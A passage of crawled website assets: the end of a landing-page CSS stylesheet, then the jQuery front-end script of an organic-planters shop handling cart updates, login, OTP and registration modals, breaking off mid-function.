  border-radius: 100px 80px 90px 85px;
  background: #95d44b;
  background: -moz-linear-gradient(-45deg, #95d44b 0%, #5e9245 100%);
  background: -webkit-gradient(left top, right bottom, color-stop(0%, #95d44b), color-stop(100%, #5e9245));
  background: -webkit-linear-gradient(-45deg, #95d44b 0%, #5e9245 100%);
  background: -o-linear-gradient(-45deg, #95d44b 0%, #5e9245 100%);
  background: -ms-linear-gradient(-45deg, #95d44b 0%, #5e9245 100%);
  background: linear-gradient(135deg, #95d44b 0%, #5e9245 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#95d44b', endColorstr='#5e9245', GradientType=1);
}
.feaimg img {
  width: 100%;
}
.featxt h4 {
  text-align: center;
  font-size: 20px;
  line-height: 30px;
  font-weight: 800;
  margin: 0;
  padding: 0 0 10px 0;
  color: #333;
}
.featxt p {
  padding: 0;
  margin: 0;
  text-align: center;
}
.app-price {
  padding: 100px 0 120px 0;
  background: url("../images/bg1.jpg");
  background-size: 100% 100%;
  text-align: center;
}
.app-price .owl-dots {
  display: none;
}
.app-price .owl-nav {
  bottom: 0;
  margin-top: 20px;
  width: 100%;
}
.app-price .owl-carousel .owl-nav button.owl-next, .app-price .owl-carousel .owl-nav button.owl-prev {
  position: absolute;
  width: 25px;
  background: none;
  font-size: 40px;
  color: #fff;
  line-height: 30px;
  padding: 0 !important;
  outline: none;
  opacity: .6;
  -webkit-transition: .4s;
  -moz-transition: .4s;
  -o-transition: .4s;
  transition: .4s;
}
.app-price .owl-carousel .owl-nav button.owl-next:hover, .app-price .owl-carousel .owl-nav button.owl-prev:hover {
  opacity: 1;
}
.app-price .owl-carousel .owl-nav button.owl-next {
  right: 50%;
  margin-right: -27px;
}
.app-price .owl-carousel .owl-nav button.owl-prev {
  left: 50%;
  margin-left: -27px;
}
.app-price h6 {
  color: #d1ffa4;
  padding: 0 30px 40px 30px;
}
.app-price .app-title {
  color: #fff;
  padding: 0 0 5px 0;
}
.app-price .app-title span {
  color: #fcff49;
}
.prbox {
  padding: 25px;
  border: 2px solid rgba(255, 255, 255, 0.5);
  border-radius: 12px;
  margin: 20px 20px 0 20px;
}
.prbox-center {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  transform: scale(1.2);
}
.prboxin {
  padding: 20px;
  margin: -25px -25px 0 -25px;
  background: rgba(255, 255, 255, 0.12);
}
.prbox h4 {
  font-size: 38px;
  text-align: center;
  font-weight: 600;
  line-height: 28px;
  margin: 0;
  letter-spacing: .4px;
  padding: 30px 0 0 0;
  color: #fff;
}
.prbox h4 span {
  font-size: 15px;
  font-weight: 300;
  letter-spacing: 1px;
}
.prbox h5 {
  font-size: 16px;
  text-align: center;
  font-weight: 600;
  line-height: 17px;
  margin: 0;
  letter-spacing: 1px;
  padding: 0;
  color: #fff;
  text-transform: uppercase;
}
.prbox ul {
  margin: 0;
  padding: 20px 0 0 0;
}
.prbox ul li {
  list-style: none;
  display: block;
  font-size: 15px;
  text-align: center;
  font-weight: 400;
  line-height: 28px;
  margin: 0;
  letter-spacing: .4px;
  padding: 7px 0;
  color: #d1ffa4;
}
.app-btn {
  font-size: 14px;
  line-height: 50px;
  font-weight: 500;
  color: #4c871b;
  background: #ffffff;
  letter-spacing: .4px;
  border-radius: 25px;
  margin: 65px 0 0 0;
  border: 1px solid #fff;
  padding: 0 25px;
  text-transform: uppercase;
  display: inline-block;
  text-align: center;
  -webkit-transition: .4s;
  -moz-transition: .4s;
  -o-transition: .4s;
  transition: .4s;
}
.app-btn:hover, .app-btn:focus {
  background: #386f14;
  color: #ffffff;
}
.app-download {
  padding: 40px 0 50px 0;
}
.app-download p {
  font-size: 20px;
  line-height: 35px;
  font-weight: 600;
  padding: 0 12%;
  letter-spacing: 0;
}
.app-download ul {
  margin: 0;
  padding: 25px 0 0 0;
  text-align: center;
}
.app-download ul li {
  list-style: none;
  display: inline-block;
  margin: 0 10px;
}
.app-download ul li img {
  width: 120px;
}
@media only screen and (max-width: 1200px) {
  .app-slideimg {
    padding: 0 0 0 80px !important;
  }
  .app-slidetext {
    margin: 0 0 40px 0;
  }
  .app-slidetext h1 {
    font-size: 14px;
    letter-spacing: 3px;
  }
  .app-slidetext h2 {
    font-size: 30px;
    line-height: 38px;
  }
  .app-features h6, .app-price h6 {
    padding: 0 0 40px 0;
  }
  .app-title {
    font-size: 30px;
    line-height: 38px;
  }
  .feamain {
    min-height: 470px !important;
  }
  .prbox {
    margin: 0;
    -webkit-transform: none;
    -moz-transform: none;
    transform: none;
  }
  .parallaxed {
    transform: none !important;
  }
  .feamain {
    min-height: inherit !important;
  }
}
@media only screen and (max-width: 992px) {
  .app-slidebanner {
    padding: 40px 0;
  }
  .app-slideimg {
    padding: 25px 0 0 15px !important;
  }
  .app-slidetext h4 {
    font-size: 10px;
    line-height: 15px;
  }
  .app-slidetext h2 {
    font-size: 22px;
    line-height: 27px;
    padding: 7px 0;
  }
  .app-slidetext p {
    line-height: 24px;
  }
  .app-slidetext ul li img {
    width: 100px;
  }
  .app-features {
    padding: 40px 0 0 0;
  }
  .prbox {
    margin: 15px 0;
  }
  .app-btn {
    margin: 10px 0 0 0;
  }
  .app-download p {
    font-size: 16px;
    line-height: 32px;
    padding: 0;
  }
  .app-title {
    font-size: 24px;
    line-height: 28px;
  }
}
@media only screen and (max-width: 767px) {
  .app-slidebanner {
    padding: 30px 0 60px 0;
    background: url("../images/sbgm.jpg");
    background-size: 100% 100%;
  }
  .app-slideimg {
    padding: 0 !important;
    width: 100%;
  }
  .app-slideimg img {
    width: 50%;
    margin: 0 auto 25px auto;
  }
  .app-slidetext {
    margin: 0;
    width: 100%;
    text-align: center;
  }
  .app-slidetext h2 {
    font-size: 21px;
    line-height: 30px;
    text-align: center;
  }
  .app-slidetext p, .app-slidetext ul {
    text-align: center;
  }
  .app-features h6, .app-price h6 {
    font-size: 13px;
    line-height: 27px;
    padding: 0 0 20px 0;
  }
  .app-price {
    padding: 75px 0 100px 0;
    background-size: cover;
    background-position: center center;
  }
  .prbox ul li {
    font-size: 13px;
    line-height: 24px;
  }
  .prbox h4 {
    font-size: 35px;
    padding: 25px 0 0 0;
  }
  .prbox h4 span {
    font-size: 13px;
  }
  .prbox h5 {
    font-size: 14px;
  }
  .prboxin {
    padding: 14px;
  }
  .prbox ul {
    padding: 10px 0 0 0;
  }
  .app-btn {
    font-size: 13px;
    line-height: 40px;
  }
  .app-features {
    padding: 20px 0 0 0;
  }
  .app-price .app-title {
    padding: 0 0 25px 0;
  }
  .abbtn, .abbtn:hover, .abbtn:focus {
    font-size: 13px;
    line-height: 35px;
    margin: 10px 0 0 0;
  }
  .app-download {
    padding: 0px 0 50px 0;
  }
  .app-title {
    font-size: 21px;
    line-height: 26px;
  }
  .feaimg {
    width: 200px;
  }
  .app-title span {
    font-size: 15px;
  }
  .feaimg span {
    padding: 5px;
    font-size: 10px;
    top: 25px;
  }
  .featxt h4 {
    font-size: 17px;
    line-height: 21px;
  }
}
@media only screen and (max-width: 480px) {
  .app-slideimg img {
    width: 65%;
  }
  .app-title {
    font-size: 19px;
    line-height: 26px;
    padding: 0 0 7px 0;
  }
  .app-title span {
    font-size: 13px;
  }
  .feamain {
    margin: 0 0 30px 0;
  }
  .app-features h6, .app-price h6 {
    font-weight: 400;
  }
  .prbox h5 {
    font-size: 13px;
  }
  .prbox h4 {
    font-size: 24px;
    line-height: 20px;
  }
  .prbox h4 span {
    font-size: 11px;
  }
  .app-features {
    padding: 20px 00;
  }
  .app-download p {
    font-size: 15px;
    line-height: 26px;
  }
  .app-download ul li img {
    width: 100px;
  }
  .app-btn {
    font-size: 11px;
    padding: 0 15px;
  }
}







--- FILE ---
content_type: application/javascript
request_url: https://organicplanters.in/public/fe/js/common.js?3
body_size: 18784
content:
//from home
var cart_product_id=0;
var cart_quantity=0;
var cart_attribute_id=0;
var cart_target='';

  $(document).ready(function () {
      $(".add-cart-btn").click(function () {
        $("#myModal").modal("show");
      });
  });

  $("#login-btn ").click(function () {
        var button = $(this);

        var id = button.val();

        button.closest(".modal").modal('hide');
        $('#' + id).modal('show');
  });


  $('.digit-group').find('input').each(function () {
      $(this).attr('maxlength', 1);
      $(this).on('keyup', function (e) {
        var parent = $($(this).parent());

        if (e.keyCode === 8 || e.keyCode === 37) {
          var prev = parent.find('input#' + $(this).data('previous'));

          if (prev.length) {
            $(prev).select();
          }
        } else if ((e.keyCode >= 48 && e.keyCode <= 57) || (e.keyCode >= 65 && e.keyCode <= 90) || (e.keyCode >=
            96 && e.keyCode <= 105) || e.keyCode === 39) {
          var next = parent.find('input#' + $(this).data('next'));

          if (next.length) {
            $(next).select();
          } else {
            if (parent.data('autosubmit')) {
              parent.submit();
            }
          }
        }
      });
  });




  //from footer


  var menu = document.querySelector( ".collapse-button" );
  var sidebar = document.querySelector( "#side-menu" );
  var overlay = document.querySelector( "#overlay" );
  var home = document.querySelector("#home");
  var menu2 = document.querySelector(".dkmenu");


  //  menu.addEventListener( "click", function(){
  //       this.classList.toggle( "active" );
  //       sidebar.classList.toggle( "active" );
  //       overlay.classList.toggle( "active" );
  //       home.classList.toggle( "home2" );
  //       overlay.onclick = function () {
  //         menu.classList.toggle( "active" );
  //         sidebar.classList.toggle( "active" );
  //         overlay.classList.removeClass( "active" );
  //       }
  // });

  
    $("#overlay").click(function(){
        $("#side-menu").removeClass("active");
        $("#overlay").removeClass("active");
        $("#menu").removeClass("active");
        $(".collapse-button").removeClass("crotate");
        document.getElementById("navigation").style.display = "none";				
		});



$('body').on("blur", ".unique_mobile" , function() {

  var account_mobile=$('#account_mobile').val();
  var login_type=$('#login_type').val(); 

  if(account_mobile!='' && login_type!='l'){
      $('.btn_register_login').prop('disabled', true);


      $.ajax({
              type: 'POST',
                       url: CHECK_MOBILE,
                       headers: {
                         'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
                       },
                       data:{	
                         "mobile"      :account_mobile
                        
                                     
                       },
                       dataType: 'JSON',
                       success: function (data) {
                          if(data.status=='success'){
                              $('#availability_mobile_error').val(0);
                              $('.btn_register_login').prop('disabled', false);
                          } 
                          else{
                              
                          }
                  
                      },
                      error: function(xhr, ajaxOptions, thrownError) { // if error occured
                        $('#availability_mobile_error').val(1);
                        Swal.fire({
                            title: "error!",
                            text: "Sorry, Mobile number already exists. Choose another one!",
                            timer: 6000,
                            icon: "error",
                            showCloseButton: true,
                            
                          });
                          $('.btn_register_login').prop('disabled', false);
                      }
          });


  }


});

$('body').on("blur", ".checkavailability" , function() {
  var email=$('#account_email').val();
  var login_type=$('#login_type').val();  
  if(email!='' && login_type!='l'){
      $('.btn_register_login').prop('disabled', true);


          $.ajax({
              type: 'POST',
                       url: CHECK_EMAIL,
                       headers: {
                         'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
                       },
                       data:{	
                         "email"      :email
                        
                                     
                       },
                       dataType: 'JSON',
                       success: function (data) {
                          if(data.status=='success'){
                              $('#availability_error').val(0);
                              $('.btn_register_login').prop('disabled', false);
                          } 
                          else{
                              
                          }
                  
                      },
                      error: function(xhr, ajaxOptions, thrownError) { // if error occured
                        $('#availability_error').val(1);
                        Swal.fire({
                            title: "error!",
                            text: "Sorry, Email already exists. Choose another one!",
                            timer: 6000,
                            icon: "error",
                            showCloseButton: true,
                            
                          });
                          $('.btn_register_login').prop('disabled', false);
                      }
          });

  }

});




$(document).on('change', '.product_attribute', function(event) {            

            var element = $(this).find('option:selected');
            var id = $(this).val();


            var price =element.attr("data-price");
            var offer_price =element.attr("data-offer_price");
            var cart_price =parseFloat(element.attr("data-cart_price"));
            var offer_text =element.attr("data-offer_text");
            var stock =element.attr("data-stock");
            var quantity =element.attr("data-quantity");


            $(this).parent().find('.offer_text').hide();
            $(this).parent().find('.offer_price_panel').hide();
           

            $(this).parent().find('.cart_price').text(cart_price);  
            if(offer_text!=''){
                $(this).parent().find('.offer_text').show();
                $(this).parent().find('.offer_text').text(offer_text);
            }
            if(offer_price>0 && offer_price!=price){
                $(this).parent().find('.offer_price_panel').show();
                $(this).parent().find('.offer_price').text(price);
            }

            $(this).parents('.product_container').find('.cart_btn_panel').hide();
            $(this).parents('.product_container').find('.cart_nostock_panel').show();
            $(this).parents('.product_container').find('.btn_cart_text').text('Add');
            $(this).parents('.product_container').find('.quantityy').val(1);
            if(quantity>0){
                $(this).parents('.product_container').find('.btn_cart_text').text('In Cart');
                $(this).parents('.product_container').find('.quantityy').val(quantity);
            }

            
            if(stock>=1 && cart_price>0){
                $(this).parents('.product_container').find('.cart_btn_panel').show();
                $(this).parents('.product_container').find('.cart_nostock_panel').hide();
            }


            
});


$( ".alphabets-only" ).keypress(function(e) {
      
      var regex = new RegExp("^[a-zA-Z ]+$");
			var str = String.fromCharCode(!e.charCode ? e.which : e.charCode);
			if (regex.test(str)) {
				  return true;
			}
			else
			{
          return false;
      }
      
});



$(".link_forgot_password" ).click(function(e) {
  $('.modal-content').hide();
  $('.forgot_password_panel').show();
}); 

$(".btn_forgot_password" ).click(function(e) {
    var forgot_email=$('#forgot_email').val();

    if(forgot_email==''){      
      $('#forgot_email').parent().find('.errormessage').text('Please enter your email');
      $('#forgot_email').parent().find('.errormessage').show();
      return false;
    }

    if(!validateEmail(forgot_email)) {
        $('#forgot_email').parent().find('.errormessage').text('Please enter valid email');
        $('#forgot_email').parent().find('.errormessage').show();
        return false;
    }


        $('.btn_forgot_password').prop('disabled', true);
        $.ajax({
              type: 'POST',
                       url: FORGOT_LINK,
                       headers: {
                         'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
                       },
                       data:{	
                         "email"      :forgot_email
                        
                                     
                       },
                       dataType: 'JSON',
                       success: function (data) {
                          if(data.status=='success'){                              
                              $('.btn_forgot_password').prop('disabled', false);
                              Swal.fire({
                                  title: "success!",
                                  text: "Reset password link is sent to your email id",
                                  timer: 6000,
                                  icon: "success",
                                  showCloseButton: true,
                                
                              });
                              $('#forgot_email').val('');
                              $modal.modal('hide');
                          } 
                          else{
                              
                          }
                  
                      },
                      error: function(xhr, ajaxOptions, thrownError) { // if error occured
                        
                          Swal.fire({
                            title: "error!",
                            text: "Sorry, your email id is not registered with us!",
                            timer: 6000,
                            icon: "error",
                            showCloseButton: true,
                            
                          });
                          $('.btn_forgot_password').prop('disabled', false);
                      }
          });


}); 

function empty_cart(){
    

  Swal.fire({
              icon:'question',
              type: 'warning',
              title: 'Are you sure to remove all items in the cart ?',
              showCancelButton: true,
              confirmButtonColor: '#3085d6',
              cancelButtonColor: '#d33',
              confirmButtonText: 'Confirm!',
              showCloseButton: true,
          }).then(function(result){
              if (result.value) { 
                
                $('#cart_container tr').remove();
                $('.btn_remove_all').hide();
               
                $.ajax({
                    type: 'POST',
                            url: EMPTY_CART,
                            headers: {
                              'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
                            },
                            data:{
                                          
                            },
                            dataType: 'JSON',
                    success: function (data) {            
                        console.log(data);
                        hide_cart();
                        updateTotal(data.cartTotal);
                    }
                });



              }
          }).catch(function(reason){
             
          });


}

$('body').on('keypress', '.quantityy', function(e) {

        var keyCode = e.which ? e.which : e.keyCode; 

        if (!(keyCode >= 48 && keyCode <= 57)) {            

            return false;

        }else{

           

        }

});


function updateCart(target){
  //alert(availability_checking_only);
  var check_payment=target.attr('data-payment'); // set in the confirmation.blade.php
               
         if(user_login_id>0){
                $('.btn_checkout').prop('disabled', false);

                if(target.parents('.cart_item').find('.quantityy').hasClass('quantity')){
                    //allow
                    availability_checking_only=0;
                }
                else{
                  //return false;
                  availability_checking_only=1
                }
                
                var dataid = target.parents('.cart_item').find('.product_attribute').val() //$(this).attr('data-id'); 
                
               // alert(dataid);
                
                var qty=parseFloat(target.parents('.cart_item').find('.quantityy').val());
                var price = parseFloat(target.parents('.cart_item').find('.price').val()) ;
                var delivery_address_id=target.parents('.cart_item').find('.quantityy').attr('data-delivery_address_id');
                var coupon_code=$('#coupon_code').val();
                var total_amount=$('.mrp_grand_total').text();
                
                //alert(price);
                //alert(delivery_address_id);                  
                    
                    
                if (qty >0) {

                } 
                else {
                      qty =1;
                      target.parents('.cart_item').find('.quantity').val(qty);
                      $('#quantity'+dataid).text('1');
                      $('.btn_checkout').prop('disabled', true);
                }
            
                if (isNaN(qty)) {
                  $('.btn_checkout').prop('disabled', true);
                }

                    var totNumber = parseFloat(qty * price);
                    var tot = totNumber.toFixed(2);            
                    
                    var subtotal = 0;
                    var totalCount=0;

              
                $.ajax({
                      type: 'POST',
                              url: UPDATE_CART,
                              headers: {
                                'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
                              },
                              data:{	
                                "totalprice"      :tot,
                                "quantity"         :qty,
                                "attribute_id"     :dataid,
                                "check_payment" : check_payment,
                                "availability_checking" : availability_checking_only,
                                "delivery_address_id" :delivery_address_id,
                                "coupon_code" :coupon_code,
                                "total_amount" :total_amount
                                            
                              },
                              dataType: 'JSON',
                      success: function (data) {
                          //$('#coupon_code').val('');
                          //$('#coupon_code_panel').show();
                          if(data.success==0){
                                        Swal.fire({
                                            icon: 'error',
                                            title: data.message
                                        }); 
                                        
                                        target.parents('.cart_item').find('.quantity').val(data.item_quantity);                                      
                                        target.parents('.cart_item').find('.row_total').val(data.item_total);
                                        updateTotal(data.cartTotal, data.payment);

                                        if(data.incart_status==1){
                                          target.parents('.product_container').find('.btn_cart_text').text('in cart');
                                        }  
                                        
                          }
                          else{
                            //$('#total'+dataid).val(tot);
                            
                            target.parents('.cart_item').find('.quantity').val(data.item_quantity);
                            target.parents('.cart_item').find('.row_total').val(data.item_total);
                            target.parents('.cart_item').find('.mrp_row_total').text(data.mrp_row_price);

                            updateTotal(data.cartTotal, data.payment);
                            //successMessage("Successfully added to the cart"); 
                            if(data.incart_status==1){
                                target.parents('.product_container').find('.btn_cart_text').text('in cart');
                            }    

                          }
                          
                    
                      }
                  });
         }
         else{
          loginRegisterPopup(); 
         } 
}

function showShopping(){

  Swal.fire({
            title: 'Video call shopping is available only in Kakkanad, Kochi',
            text: "",
            icon: 'warning',
            showCancelButton: true,
            confirmButtonColor: '#3085d6',
            cancelButtonColor: '#d33',
            confirmButtonText: 'Continue'
      }).then((result) => {
        
        if (result.value==true) {
           window.open('https://api.whatsapp.com/send?phone=919288003324&text=Hi,%20I%20am%20a%20visitor%20on%20your%20website...', '_blank');
           //window.location='https://api.whatsapp.com/send?phone=919288003324&text=Hi,%20I%20am%20a%20visitor%20on%20your%20website...';
        }

    })

}










var $modal = $('#myModal');
$('body').on('click', '.add_cart', function() {
          $('#right_panel').hide();
          var target=$(this);
          redirectAfterLogin =window.location.href;
          if(target.hasClass('buy_now_btn')){
              redirectAfterLogin+='?buynow=1';
          }
          //alert(redirectAfterLogin);
                       
         if(user_login_id>0){
          
                 product_id=$(this).attr('data-id');
                 section=$(this).attr('data-section');
                 //quantity=$('#qty_'+section+'_'+product_id).val(); 
                 quantity=target.parents('.cart_item').find('.quantityy').val();

                 attribute_id=$('#product_attribute_'+product_id).val(); 
				 if(typeof attribute_id === 'undefined') { attribute_id='0'; }
                 //alert(product_attribute);
         
                 
                 addToCart(product_id,quantity,attribute_id ,'',target);
              //    $.ajax({
              //         type: 'POST',
              //         url: UPDATE_CART,
              //         headers: {
              //           'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
              //         },
              //         data:{	
              //           "product_id" :product_id, 
              //           "quantity" :quantity, 
              //           "attribute_id" :attribute_id
              //         },

              //         dataType: 'json',
              //         success:function(data){	
              //             if(data.success==1){
              //                	if(target.hasClass('buy_now_btn')){
              //                     window.location=CHECKOUT_URL;
              //                 }	  			
              //                 successMessage("Successfully added to the cart");                    
              //                 $('#cart_total_price').text(data.cartTotal.total.toFixed(2)); 
              //                 $('#cart_total_count').text(data.cartTotal.count); 
                              
              //                 target.parents('.cart_item').find('.quantityy').val(data.item_quantity);
              //                 target.parents('.cart_item').find('.quantityy').addClass('quantity');
              //                 target.parents('.cart_item').find('.row_total').val(data.item_total);
              //                 updateTotal(data.cartTotal);                              
              //                 target.parents('.product_container').find('.btn_cart_text').text('in cart');
              //                 target.parents('.cart_item').find('.product_attribute option:selected').attr('data-quantity' , data.item_quantity);

              //             }
              //             else{                              
              //                 if(data.success==2){ 

              //                       askPincode();
              //                       removeModalSkin();
              //                       return false;
              //                 }
              //                 Swal.fire({
              //                       icon: 'error',
              //                       title: data.message
              //                 });
              //             }                     

              //         },
              //         error: function(xhr, ajaxOptions, thrownError) { // if error occured
              //             loginRegisterPopup();      
              //         }	
              // });
         }  
         else{
            loginRegisterPopup();                
         } 
         
     
});

$('body').on('click', '.btn_login', function() { 
        
      if(user_login_id>0){          
          redirectIfLoggedIn();
      }
      
      else{
        loginRegisterPopup();
      } 

});

function redirectIfLoggedIn(){
    if(redirectAfterLogin){
       window.location = redirectAfterLogin;
    }
    else{
       window.location = DASHBOARD_URL;
    }
    
}

function redirectToSubscription(){
    var redirectSubscription = PACKAGE_SUBSCRIPTION_URL;
    redirectSubscription = redirectSubscription.replace(':id', package);
    window.location = redirectSubscription;
}


$('body').on('click', '.btn_subscribe', function() { 
      redirectAfterLogin =window.location.href;
      //alert(redirectAfterLogin);
      
      package=$(this).data('id');
      
      if(user_login_id>0 && package>0){
        redirectToSubscription();
      }
      else{
        loginRegisterPopup();
      }     
});

 
$('body').on('click', '.btn_register_login', function() { 
    var account_username=$('#account_username').val();
    var account_email= $('#account_email').val(); 
    var account_mobile= $('#account_mobile').val();
    var account_password= $('#account_password').val();
    var availability_error = $('#availability_error').val();
    var availability_mobile_error = $('#availability_mobile_error').val();

    var login_type=$('#login_type').val();

    
    
    if(login_type=='r'){     

      if(account_username==''){      
        $('#account_username').parent().find('.errormessage').text('Please enter your name');
        $('#account_username').parent().find('.errormessage').show();
        return false;
      }
    }  
    
    if(account_email==''){      
      $('#account_email').parent().find('.errormessage').text('Please enter your email');
      $('#account_email').parent().find('.errormessage').show();
      return false;
    }

    if(!validateEmail(account_email)) {
        $('#account_email').parent().find('.errormessage').text('Please enter valid email');
        $('#account_email').parent().find('.errormessage').show();
        return false;
    }


    if(availability_error==1){
          $('#account_email').parent().find('.errormessage').text('Please choose another email');
          $('#account_email').parent().find('.errormessage').show();
          return false;
    }

   


    if(login_type=='r'){
      if(account_mobile==''){      
        $('#account_mobile').parent().find('.errormessage').text('Please enter your mobile');
        $('#account_mobile').parent().find('.errormessage').show();
        return false;
      }
    }  


    if(availability_mobile_error==1){
          $('#account_mobile').parent().find('.errormessage').text('Please choose another mobile number');
          $('#account_mobile').parent().find('.errormessage').show();
          return false;
    }

    if(account_password==''){      
        $('#account_password').parent().find('.errormessage').text('Please enter your password');
        $('#account_password').parent().find('.errormessage').show();
        return false;
    }

    password_length=account_password.length;
    if(password_length<5 || password_length>50){      
        $('#account_password').parent().find('.errormessage').text('Password must contain between 5 and 50 characters');
        $('#account_password').parent().find('.errormessage').show();
        return false;
    }




    $.ajax({
                      type: 'POST',
                      url: ACCOUNT_CREATE_URL,
                      headers: {
                        'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
                      },
                      data:{	
                        "firstname" :account_username, 
                        "email" :account_email,
                        "mobile"     :account_mobile,
                        "password" :btoa(account_password),
                        "type" :login_type
                      },

                      dataType: 'json',
                      success:function(data){		
                        					
                             if(data.success==1 ){
                                if(login_type=='l'){
                                  redirectIfLoggedIn();
                                } 
                                else{
                                    Swal.fire({
                                      icon: 'success',
                                      title: 'Successfully created your account',
                                      showCloseButton: true,
                                    }).then(function() {
                                          window.location = HOME_URL;
                                          
                                    });;
                                } 
                             } 
                             else{
                               
                                      
                             }                                                  
                                                

                      },
                      error: function(xhr, ajaxOptions, thrownError) { // if error occured
                        jsonData = jQuery.parseJSON( xhr.responseText );
                        
                              Swal.fire({
                                    icon: 'error',
                                    title: jsonData.data
                              });    
                      }	
          });


});
            


$('body').on('click', '.btn_login_proceed', function() { 


    var login_phone=$('#login_phone').val();
   
    
    if(login_phone.length > 15 ){
      $('#login_phone').next('.errormessage').show();			
      $('#login_phone').next('.errormessage').text($('#login_phone').data('message')); 

          return false;
      }

 
      if(!validatePhone(login_phone)) {
       

          $('#login_phone').next('.errormessage').show();			
          $('#login_phone').next('.errormessage').text($('#login_phone').data('message'));


          return false;
      }
     
      sendOtp(0);
    
});

$('body').on('click', '.btn_login_confirm', function() { 
  var login_type=$('#login_type').val();  
  var url=LOGIN_URL;
 
  error=0; 
  var otp='';
  $('.go-next').each(function(index, obj){
             if(obj.value==''){ 

              $('#digit-1').next('.errormessage').show();			
              $('#digit-1').next('.errormessage').text('Please enter 6 digit OTP'); 
              error=1;
              return false;
              
            } 
            else{
                otp=otp+obj.value;
            }
  });

  if(error==0){
          var login_phone=$('#login_phone').val();
          var redirectSubscription = PACKAGE_SUBSCRIPTION_URL;
            redirectSubscription = redirectSubscription.replace(':id', package);
        
           
          $.ajax({
                      type: 'POST',
                      url: url,
                      headers: {
                        'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
                      },
                      data:{	
                        "otp" :otp, 
                        "mobile" :login_phone,
                        "package"     :package,
                        "type" :login_type
                      },

                      dataType: 'json',
                      success:function(data){								
                                console.log(data.redirect);                                
                                if(data.success!=1){                                      
                                              
                                              if(login_type=='l'){
                                                  ask_confirmation(data.message);
                                              }
                                              
                                              if(login_type=='r'){
                                                    Swal.fire({
                                                        icon: 'success',
                                                        title: 'Succesfully logged in'
                                                    }).then(function() {
                                                        
                                                        redirectIfLoggedIn();
                                                    });
                                              }                                        

                                }
                                else{
                                    if(login_type=='r'){
                                     
                                        show_register_now();
                                    }
                                    else{
                                      redirectIfLoggedIn();
                                    }    
                                }                                                   
                                                

                      },
                      error: function(xhr, ajaxOptions, thrownError) { // if error occured                                
                                $('#digit-1').next('.errormessage').show();			
                                $('#digit-1').next('.errormessage').text('Please enter valid 6 digit OTP'); 
                      }	
          });
     
  }

    
});

$('body').on('click', '.back_to_main', function() { 
    $('.modal-content').hide();
    //$('.personal_details').hide();
    $('.login_signup').show();
});

function sendOtp(v){
      $('#digit-1').val('');
      $('#digit-2').val('');
      $('#digit-3').val('');
      $('#digit-4').val('');
      $('#digit-5').val('');
      $('#digit-6').val('');

      var login_phone=$('#login_phone').val();
      $.ajax({
                      type: 'POST',
                      url: OTP_URL,
                      headers: {
                        'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
                      },
                      data:{	
                        "mobile" :login_phone,                  
                      },

                      dataType: 'json',
                      success:function(data){								
                            $('#login-otp-edit').html(login_phone);
                            $('#login_mobile').val(login_phone);
                            $('.login_signup').hide();
                            $('.login_otp').show();

                            if(v==1){
                                Swal.fire({
                                    icon: 'success',
                                    title: 'Successfully sent the OTP',
                                    showCloseButton: true,
                                });
                            }

                      },
                      error: function(xhr, ajaxOptions, thrownError) { // if error occured
                              
                      }	
          });
}

function loginRegisterPopup(){

                  $('.modal-content').hide();
                 // $('.personal_details').hide();
                  $('.login_signup').show();
                  $modal.modal({
                                  backdrop: 'static',
                                  keyboard: true, 
                                  show: true
                  });
}

function hide_cart(){    
    $('#right_panel').hide();
    window.location.reload();
}
function show_cart(){
    getCart();   
   
}

function updateType(v){
  $('#login_title').html('Sign Up');
  $('.btn_register_login').text('Create Account');
  $('#register_username').show();
  $('#register_mobile').show();
  $('.btn_register_login').prop('disabled', false);
  $('#availability_error').val(0);
  $('#availability_mobile_error').val(0);
  $('.errormessage').hide();

  $('.logo_panel').hide();
  $('.login_panel').hide();
  $('.or_panel').hide();

  if(v=='l'){
    $('#login_title').html('Login');
    $('.btn_register_login').text('Login');
    $('#register_username').hide();
    $('#register_mobile').hide();
    $('.link_forgot_password').show();
    $('.login_panel').show();
    $('.or_panel').show();
  }
  if(v=='r'){
    $('.link_forgot_password').hide();
    $('.logo_panel').show();
  }
  $('#login_type').val(v);
}

function validateEmail(email) {	
	var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
	return emailReg.test( email );
}

function validateName(name) {	
	var nameReg = /^[a-zA-Z ]+$/;
	return nameReg.test( name );
}

function validatePhone(a) {    
    var filter = /^((\+[1-9]{1,4}[ \-]*)|(\([0-9]{2,3}\)[ \-]*)|([0-9]{2,4})[ \-]*)*?[0-9]{3,4}?[ \-]*[0-9]{3,4}?$/;
    if (filter.test(a)) {
        return true;
    }
    else {
        return false;
    }
}


$(".only-nymeric").bind("keypress keydown keyup", function (e) {

var keyCode = e.which ? e.which : e.keyCode;


      if (!((keyCode >= 48 && keyCode <= 57)||(keyCode >=96 && keyCode <= 105)))
      {

          $("#mobile").css("display", "inline");
          return false;

      }
      
      else if(keyCode === 8 && keyCode ===37)
      
      {
      	var prev = parent.find('input#' + $(this).data('previous'));
        
      }
});


$(".go-next").bind("keyup", function (e) {    

    if(e.keyCode == 8 || e.keyCode == 46){

      	var prev =$(this).attr('data-previous');
        $('#'+prev).focus();
        $(this).val('').trigger('keyup');
        // $('#'+next).focus();
    }
     else if(e.keyCode == 37){
    	var prev =$(this).attr('data-previous');
      $('#'+prev).focus();
    
    }
    else if(e.keyCode == 39){
      var next= $(this).attr('data-next'); 
      $('#'+next).focus();
    }
    else if(e.keyCode >= 48 && e.keyCode<= 57 ||e.keyCode >= 96 && e.keyCode <= 105 && !(e.keyCode >= 65 && e.keyCode <= 90))
  {
    var next= $(this).attr('data-next'); 
    $('#'+next).focus();
  }
   
});

// Quantity increase or decrese code starts
$(document).ready(function(){
		      $('.count').prop('disabled', true);
          $(document).on('click','.plus',function(){
              target=$(this);
              quantity=parseInt($(this).parents('.cart_item').find('.count').val()) + 1; 
              $(this).parents('.cart_item').find('.count').val(quantity);

              updateCart(target);
              
          });

        	$(document).on('click','.minus',function(){
